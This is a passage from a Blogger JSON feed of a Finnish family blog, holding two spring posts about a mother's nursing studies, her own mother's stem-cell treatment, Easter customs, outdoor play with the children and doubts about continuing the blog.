palasta"},"subtitle":{"type":"html","$t":"Rakkautta yhden kromosomin verran enemmän"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/-\/kev%C3%A4t?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/search\/label\/kev%C3%A4t"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-1908389720778481072"},"published":{"$t":"2018-03-26T19:05:00.001+03:00"},"updated":{"$t":"2018-03-26T19:14:41.550+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kevät"}],"title":{"type":"text","$t":"Keväistä voimaa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nKiitos luontoäiti tästä valon määrästä ja nurkan takana tuoksuvasta keväästä. Siitä tulevasta hetkestä, kun yhtäkkiä huomaat asfaltin olevan kuivaa ja puiden oksilla orastavan lehtien alut. Se hetki on kohta täällä jo ja se tuntuu hyvältä sekä super tärkeältä juuri nyt.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nKevään myötä meidän perheessä tulee tapahtumaan suuria mullistuksia ja aurinko sekä lehtivihreä on parasta laatuaan antamaan voimaa niissä mullistuksen hetkissä.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAloitan parin viikon päästä (syntymäpäivänäni)\u0026nbsp; Hoito ja huolenpito-jakson työharjoittelun hoivakodissa ja arkeemme astuu mukaan uusi jännittävä muuttuja. Äitini kantasoluhoidot starttaavat ja se tarkoittaa (vastustuskyvyn ollessa nollassa) täyttä eristystä sairaalassa. Tämä on merkittävä muutos arjessamme, mutta olemme kiitollisia siitä että mummi pääsee pian tärkeään hoitoon. Onneksi puhelimella voi soitella päivittäin ja sitä kautta tulemme tarjoamaan täyden tukemme ja tsemppimme rakkaalle ihmiselle.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTällä hetkellä pää on aivan sekaisin koulujuttujen ansiosta, mutta kun nämä pari viikkoa saan kunnialla tarvottua läpi, on onneksi luvassa hetkeksi taas jotain uutta sitten. Toki tuo harjoittelukin ihan järjettömän paljon jännittää mutta ei itse työ niinkään vaan se, kuinka saamme arjen sujumaan ja kaiken lastenhoidon sumplittua meidän kummankin tehdessä vuorotyötä. Täytynee vaan taas luottaa siihen että kaikki lutviutuu päivä kerrallaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNyt on pakko myöntää, että opiskelu tuntuu tällä hetkellä kovin rankaltakin sillä nuoresta tytöstä joka aikanaan tyytyi siihen \u003Ci\u003E\"että tentti menee vaan läpi\"\u003C\/i\u003E, on kasvanut itseltään joskus jopa liikoja vaativa aikuisopiskelija. Haluan ihan oikeasti olla hyvä siinä mitä teen ja huomaan sen aiheuttavan nyt ylimääräistä stressiä. Voi kuinka sitä vaan oppisi olemaan itsellensä oikeasti armollinen ja tyytyä siihen mikä on?! Tärkeintä että yrittää ja tekee parhaansa eikö?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh29LDtQVpJtyypnxWJvFlyM9vIXzY1fIu_nGAGh_XTeu40cW3NCOrSvFIErI9d9x18PkcZDW9tlmHQzKSHv1kvSvshiF0nfQkkEN3VhMefasjr3gQ5_bLmpmr28sGPfQArrXTG8ESq-wjp\/s1600\/IMG_20180325_151730_resized_20180326_064747068.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh29LDtQVpJtyypnxWJvFlyM9vIXzY1fIu_nGAGh_XTeu40cW3NCOrSvFIErI9d9x18PkcZDW9tlmHQzKSHv1kvSvshiF0nfQkkEN3VhMefasjr3gQ5_bLmpmr28sGPfQArrXTG8ESq-wjp\/s640\/IMG_20180325_151730_resized_20180326_064747068.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-g1k_8p1h_h4UahcYDJb3q3RMXrSzqV_8vkgLUx9swiXoc90iG05_K5hMuKeTcTFpuzQpffOmw9QD4hDqUw56gQz55c8MtYvmiZxKHcRXgt_JozzY0folFVj4ZwBLK64OOO5eGAXb2El4\/s1600\/28954071_10156723424776874_3274811252012517443_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1080\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-g1k_8p1h_h4UahcYDJb3q3RMXrSzqV_8vkgLUx9swiXoc90iG05_K5hMuKeTcTFpuzQpffOmw9QD4hDqUw56gQz55c8MtYvmiZxKHcRXgt_JozzY0folFVj4ZwBLK64OOO5eGAXb2El4\/s640\/28954071_10156723424776874_3274811252012517443_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYlläolevien kuvien myötä on helppoa fiilistellä saapuvaa pääsiäislomaa. Lapset odottavat kovasti jo pääsiäispupun piipahdusta ja lauantai-aamuna tuo odotus sitten taas palkitaan. Meillä tästä traditiosta on tullut tosi tärkeä ja se on itseasiassa aika kivaa meille vanhemmillekin - illalla piilottaa ja aamulla seurata vierestä into piukeena eestaas juoksevia rakkaita. En tiedä mikä se \u003Ci\u003E\"oikea\"\u003C\/i\u003E päivä on, mutta me päätimme että meillä se on lauantai. Tietääkö joku teistä lukijoista? :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKuvassa näkyvät pikkutrullit sekä Darth Vader pyörähtivät isovanhempien ja muutaman sukulaisen ovella virpomassa sunnuntaina - meidän vanhempien toimiessa luudan korvikkeena. Naapurit jätimme vielä toistaiseksi rauhaan. Kivaa että Piippiskin ehti toipua kurkunpääntulehduksestansa ja pääsi mukaan kierrokselle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMulla on nyt rankka rutistus torstaihin asti ja tästä syystä blogin hiljaiselo jatkunee vielä tovin. Pääsiäisen tunnelmia luvassa viikonloppuna lisää ja odotan kovasti että pääsen taas keskittymään tämän rakkaan kirjoitteluharrastuksen pariin oikein todenteolla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTähän loppuun haluan vielä laittaa pari hyvänmielenkuvaa eiliseltä. Hän on uusi naapurimme, suloinen Leonberginkoiranpentu Leevi, jonka saapumista mekin olemme kovasti odottaneet. Mitähän mahtaa Ryti tuumia, kun saapuu luoksemme muutaman viikon päästä ja tällainen söpöliini on ilmestynyt kaveriksi tulevaan. Kova ikävä sitäkin mokomaa! \u0026lt;3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqJTswKhY0wCwruL6kmxKMB6EQWCz6AwYRzGgBL4mGxwPboXatHlLyV1pAVzklDJxntrXFJp3scKB-JBpTN-tNwfVhyphenhyphenxtIVHqAALTwhJ0dFhfEc9mAxwjj2g-noNjR_Htsms4eHGD2DQ9\/s1600\/IMG_20180325_174802_resized_20180326_064646608.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqJTswKhY0wCwruL6kmxKMB6EQWCz6AwYRzGgBL4mGxwPboXatHlLyV1pAVzklDJxntrXFJp3scKB-JBpTN-tNwfVhyphenhyphenxtIVHqAALTwhJ0dFhfEc9mAxwjj2g-noNjR_Htsms4eHGD2DQ9\/s640\/IMG_20180325_174802_resized_20180326_064646608.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDft6AP4a0ZGGrYfvt0gNx8lJP2sXgNr7jKV2Q8IGCrSi2Z4PmBCLTTlapTeIwCl0l7WdejVgpCk7tO7P1Tn7ltU5ZACuYJTjdYWO037MsxK1nvRymRkommNk4p7Pu_vEGFdNoLv4IeLCU\/s1600\/IMG_20180325_175237_resized_20180326_064647699.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDft6AP4a0ZGGrYfvt0gNx8lJP2sXgNr7jKV2Q8IGCrSi2Z4PmBCLTTlapTeIwCl0l7WdejVgpCk7tO7P1Tn7ltU5ZACuYJTjdYWO037MsxK1nvRymRkommNk4p7Pu_vEGFdNoLv4IeLCU\/s640\/IMG_20180325_175237_resized_20180326_064647699.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNyt iltapalaa ipanoille ja kolmikko unosille. Sitten mua jo odotteleekin tällä samaisella koneella lääkehoidon etätehtävä, joka pitäisi saada työstettyä valmiiksi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAurinkoista viikon alkua kaikille!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/1908389720778481072\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2018\/03\/kevaista-voimaa.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/1908389720778481072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/1908389720778481072"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2018\/03\/kevaista-voimaa.html","title":"Keväistä voimaa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh29LDtQVpJtyypnxWJvFlyM9vIXzY1fIu_nGAGh_XTeu40cW3NCOrSvFIErI9d9x18PkcZDW9tlmHQzKSHv1kvSvshiF0nfQkkEN3VhMefasjr3gQ5_bLmpmr28sGPfQArrXTG8ESq-wjp\/s72-c\/IMG_20180325_151730_resized_20180326_064747068.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-5093104798575547731"},"published":{"$t":"2017-03-27T16:35:00.000+03:00"},"updated":{"$t":"2017-03-27T18:07:40.632+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggaaminen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kevät"}],"title":{"type":"text","$t":"Ihan pihalla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTänään isin KiKy-vapaa mahdollisti meille täydellisen ulkoilupäivän,\u0026nbsp;ja vietimmekin kolme tuntia lähiseudun luontoon tutustuen. Puistossa totesimme, että muutamassa kuukaudessa ollaan menty iso harppaus taas eteenpäin - keskimmäinen ipana oli oppinut keinumaan itse! Voimistelurenkaat ovat varmasti auttaneet kehittymään tässä lajissa. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMp3iS2Pq4fzKw_HIEPpcDFk-e3LX08N9Poi0YnwswZ2oZqbp8LQY0BPNKbgpHJaiHo2fPY6AH_mN4Gvub-bFrWgp35tPFzFgDQ5d5rtd5cgjF1ICYr3RGCCtRVylGRuFM4f3pxcPcA34s\/s1600\/DSC_4015.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMp3iS2Pq4fzKw_HIEPpcDFk-e3LX08N9Poi0YnwswZ2oZqbp8LQY0BPNKbgpHJaiHo2fPY6AH_mN4Gvub-bFrWgp35tPFzFgDQ5d5rtd5cgjF1ICYr3RGCCtRVylGRuFM4f3pxcPcA34s\/s640\/DSC_4015.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgahqrqSnOiUGHjlaq5cWKJdrsO5VK5yOEQu03I9_IspeqhlM7yclCNvtAlkGBvrjcBkhqOq4cKrQBiVvx2JpNXrnTH5nhQfLsMadG3KlEeW3oDTG80R6hktMcHecU1_WmnWTb0H8fkNPvK\/s1600\/DSC_4019.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgahqrqSnOiUGHjlaq5cWKJdrsO5VK5yOEQu03I9_IspeqhlM7yclCNvtAlkGBvrjcBkhqOq4cKrQBiVvx2JpNXrnTH5nhQfLsMadG3KlEeW3oDTG80R6hktMcHecU1_WmnWTb0H8fkNPvK\/s640\/DSC_4019.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPiippiskin uskaltautui laskeutumaan alas isojen tyttöjen ja poikien huuurjan korkeasta putkiliukumäestä - syksyllä rohkeus ei vielä riittänyt siihen. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyE2yTG7qTV_MTZpF3ed0M3ADS2YpWRhuHdkscS63-iNOq864K0IH88DzChHhUw2sO3EOL9jjqaf3eCyG8RDJEZWfePzRM41EfCKg7FX3cAtY1dQJdBcrcvPy7Ib1sXU12KxuzM4h7FANG\/s1600\/DSC_4029.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyE2yTG7qTV_MTZpF3ed0M3ADS2YpWRhuHdkscS63-iNOq864K0IH88DzChHhUw2sO3EOL9jjqaf3eCyG8RDJEZWfePzRM41EfCKg7FX3cAtY1dQJdBcrcvPy7Ib1sXU12KxuzM4h7FANG\/s640\/DSC_4029.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYExfUcN7V6Amg6MpC3zgd02jARk-ydYTUOUtbK_OcfsLSsQii79Qo8Gk2EdNDkICMIl2A2rE7zVzTGZ8_Q8RExIfEsHqV7kWD0qNLqbUSIvAQHZ5eSunXgZS8LT-Iv6qXZSjqDo4yUzPw\/s1600\/DSC_4036.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYExfUcN7V6Amg6MpC3zgd02jARk-ydYTUOUtbK_OcfsLSsQii79Qo8Gk2EdNDkICMIl2A2rE7zVzTGZ8_Q8RExIfEsHqV7kWD0qNLqbUSIvAQHZ5eSunXgZS8LT-Iv6qXZSjqDo4yUzPw\/s640\/DSC_4036.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKallioilla kiipeiltiin ja koirankakkoja väisteltiin potkulautojen kanssa. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pkUHhy7piWCb27K9VORE7Ipx7YD7o7FgYCZ5rzXw9SxayxDybUaNwZoNLgPDzHsBZ5gnXWwFS6lkwekNzwG0V22LcLyFfBcxEO82RgA0-01RvXrtqi7N9nHzADSFgY2LIRxRZuwdGnz0\/s1600\/DSC_4038.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pkUHhy7piWCb27K9VORE7Ipx7YD7o7FgYCZ5rzXw9SxayxDybUaNwZoNLgPDzHsBZ5gnXWwFS6lkwekNzwG0V22LcLyFfBcxEO82RgA0-01RvXrtqi7N9nHzADSFgY2LIRxRZuwdGnz0\/s640\/DSC_4038.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVälillä pysähdyttiin huilimaankin vähän. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQrmANeFi_kuJuMLjQGkspw1i5xvbaGAufuFaRt37-RTqOtks1RuCGMcMDbDnZFXjl9NKHj_fe3LbMVASkY638fH5l87OaNblnKBUwJKdKHoyvADjzBcRI-A1USFjAeDozU2fvnltoXg2q\/s1600\/DSC_4042.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQrmANeFi_kuJuMLjQGkspw1i5xvbaGAufuFaRt37-RTqOtks1RuCGMcMDbDnZFXjl9NKHj_fe3LbMVASkY638fH5l87OaNblnKBUwJKdKHoyvADjzBcRI-A1USFjAeDozU2fvnltoXg2q\/s640\/DSC_4042.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG10DLg7ZcUYrZr9irbmPnxIKcZXPN2bp5jIhRTc29wAUvcDf-3Vfwa55HMAGKXUlDCDy_Xgg03Ib91oq5KZ4vIp9qmd7SWIni-681GktgnwjWGh8HRm1mp-1rn2sSkjmeEPpwpISy0IYa\/s1600\/DSC_4059.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG10DLg7ZcUYrZr9irbmPnxIKcZXPN2bp5jIhRTc29wAUvcDf-3Vfwa55HMAGKXUlDCDy_Xgg03Ib91oq5KZ4vIp9qmd7SWIni-681GktgnwjWGh8HRm1mp-1rn2sSkjmeEPpwpISy0IYa\/s640\/DSC_4059.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib3ySXykyXqVoZlOf9bBo6ernGl0OE1PU6dxZsLO1JumwWG44mbyNOSdEGrIBAdlI4sDWlCtpxdqog6V-x6cnj5uBUZjnWMojqoEFRcfW_7AQ0h4vGi34Ut8yCx8JZYokoOR1z_lQwE5Td\/s1600\/DSC_4064.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib3ySXykyXqVoZlOf9bBo6ernGl0OE1PU6dxZsLO1JumwWG44mbyNOSdEGrIBAdlI4sDWlCtpxdqog6V-x6cnj5uBUZjnWMojqoEFRcfW_7AQ0h4vGi34Ut8yCx8JZYokoOR1z_lQwE5Td\/s640\/DSC_4064.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHq5H2REkcVxWGRX_dxaoRrDaHqqBbs8qz1pqE0WMFDEu9-qJBy04Bhc0-T_cWEi4LkMcborcGSn3_JX9twAOVJLHxnBCelvgREATlqpLONBZXqR-fFZSI35DoKwNStSv4WYXWrqBRMgrT\/s1600\/DSC_4067.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHq5H2REkcVxWGRX_dxaoRrDaHqqBbs8qz1pqE0WMFDEu9-qJBy04Bhc0-T_cWEi4LkMcborcGSn3_JX9twAOVJLHxnBCelvgREATlqpLONBZXqR-fFZSI35DoKwNStSv4WYXWrqBRMgrT\/s640\/DSC_4067.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVaikka ulkona kevät tekee kovasti tuloaan, mieli itselläni on juuri nyt\u0026nbsp;vähän haikeanlainen.\u0026nbsp;Olen paljon tässä tuumaillut blogini kohtaloa, enkä ole vieläkään oikein\u0026nbsp;päässyt varmuuteen siitä mitä tuleman pitää. Lasten varttuminen tuo mukanansa haasteita bloggaamisen suhteen ja aikanaan teinkin päätöksen siitä, että kun päiväkotitaival alkaa, on mun olosuhteiden pakosta stopattava tämä mun juttuni sellaisena kun se mulle kaikista mielekkäintä on. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnkä mä ollenkaan\u0026nbsp;tiedä, että\u0026nbsp;osaisinko tehdä tämän jotenkin toisin?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOlen vuosien varrella ehtinyt tottua myös yhteisöbloggaamiseen ja nyt täytyykin tunnustaa, että ikävöin kovasti muiden\u0026nbsp;kolleegoiden pariin. En vain oikein ole keksinyt, että mikä mun uusi paikkani voisi olla ja onko se enää kannattavaakaan? \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOlotila on ahdistunut. Tein niin tai näin, tuntuu väärältä. Syksyyn on vielä tovi aikaa, mutta nämä ajatukset pyörivät päässäni päivittäin. Jos 47 palasta-blogin loppu häämöttää,\u0026nbsp; joudun jättämään jotain hyvin olennaista minusta historiaan ja uuden opettelu on aina iso juttu. Ajatuskin saa silmät kostumaan. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhChzdoIuWH0RW2yBn1mMVb9zULtQdwAsX35AEyJThnfuqsboFVDtaZY5QOzF_XDj5UL-0LlssqTuYBlkiehx-2Bv3yVM2pzTvG_DiHNkhBb7m0IOBSvyBVyRBInluO1m4eKd0tas7d2LtH\/s1600\/DSC_4053.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhChzdoIuWH0RW2yBn1mMVb9zULtQdwAsX35AEyJThnfuqsboFVDtaZY5QOzF_XDj5UL-0LlssqTuYBlkiehx-2Bv3yVM2pzTvG_DiHNkhBb7m0IOBSvyBVyRBInluO1m4eKd0tas7d2LtH\/s640\/DSC_4053.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\nTänään nyt vaan tuntui siltä, että on pakko avata ajatuksiani myös täällä blogin puolella. Helpotti heti, kun sai kertoa. Onneksi pääsen torstaina treffaamaan pitkästä aikaa muita bloggaajia Lapsimessujen ennakkotapahtumaan, ja varmasti tuo miitti auttaa avaamaan näitäkin ajatuksia paremmin. \u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOlen ok, vaikka postaus vähän apaattinen olikin ;)\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/5093104798575547731\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2017\/03\/ihan-pihalla.html#comment-form","title":"2 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/5093104798575547731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/5093104798575547731"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2017\/03\/ihan-pihalla.html","title":"Ihan 